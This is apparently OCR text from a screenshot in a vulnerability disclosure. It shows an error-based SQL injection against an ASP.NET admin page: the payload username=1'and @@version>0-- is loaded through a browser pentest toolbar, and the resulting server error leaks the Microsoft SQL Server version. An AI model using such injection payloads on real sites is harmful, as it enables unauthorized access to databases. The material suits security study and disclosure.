 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul 9 2008 14:17:44 <br> Co...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
//manage/Rolere
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// //manage/Roleregister.aspx?username=1'and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service
Pack 1) (VM)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
www.wooyun.org